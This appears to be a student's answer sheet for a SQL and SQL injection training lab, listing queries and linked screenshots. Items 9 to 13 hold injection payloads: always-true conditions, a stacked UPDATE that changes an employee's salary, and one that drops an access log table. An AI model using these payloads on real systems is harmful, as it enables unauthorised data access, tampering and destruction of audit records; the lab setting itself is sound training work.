Screenshots of Output of SQL Query

2. SELECT department FROM employees WHERE first_name = 'Bob' AND last_name = 'Franco';



3. UPDATE employees SET department = 'Sales' WHERE first_name = 'Tobi' AND last_name = 'Barnett';



4. ALTER TABLE employees ADD phone varchar(20);



5. GRANT ALL ON grant_rights TO unauthorized_user;



9. Smith’ or ‘1’=’1



10. login count: 1

User id: 0 OR 1=1



11. Employee name: Smith

TAN: 1’ or ‘1’ = ‘1



12. Employee name: Smith

TAN: Smith'; UPDATE employees SET salary = 900000 WHERE auth_tan ='3SL99A'--



13. anything'; DROP TABLE access_log; --

